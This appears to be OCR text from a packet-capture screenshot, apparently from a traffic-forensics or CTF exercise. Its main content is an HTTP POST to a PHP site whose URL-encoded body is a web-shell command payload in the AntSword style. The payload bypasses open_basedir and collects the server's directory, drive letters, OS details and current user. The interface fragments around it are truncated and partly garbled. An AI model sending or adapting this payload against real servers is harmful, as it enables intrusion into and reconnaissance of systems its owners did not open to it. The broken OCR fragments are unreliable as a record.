 分组列表
字符串
Options:
宽窄
Time Source
21 4.376016 192.168
22 4.376983 192.168
23 4.377088 192.168
24 4.377240 192.168
25 4.377240 192.168
26 4.377508 192.168
27 4.422132 192.168
28 4.422144 192.168
29 4.422262 192.168
30 4.422474 192.168
31 4.423291 192.168
32 4.423554 192.168
Request Version: HTTP/1
Host: 192.168.20.144\r\n
Accept-Encoding: gzip, de
User-Agent: Mozilla/5.0 (
Content-Type: application
Content-Length: 1800\r\n
[Content length: 1800]
Connection: close\r\n
\r\n
[Response in frame: 28]
[Full request URI: http:/
File Data: 1800 bytes
POST /index.php?user-app-register HTTP/1.1
Host: 192.168.20.144
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; de) Opera 11.51
Content-Type: application/x-www-form-urlencoded
Content-Length: 1800
Connection: close
Network2020=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdi
r%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22S
CRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%
3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item
)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.fd491f470
fb7%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drea
lpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24c
ntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%
3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%
22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Br
eturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clea
n()%3Becho%20%224a0c%22.%22dc70%22%3Becho%20%40asenc(%24output)%3Becho%20%22db6%22.%22da5%
22%3B%7Dob_start()%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(%24D
%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%7D%
09%22%3Bif(substr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)
if(is_dir(%22%7B%24L%7D%3A%22))%24R.%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3
B%7D%24R.%3D%22%09%22%3B%24u%3D(function_exists(%22posix_getegid%22))%3F%40posix_getpwuid(
%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_current_user(
)%3B%24R.%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exceptio
n%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B
HTTP/1.1 200 OK
Server: nginx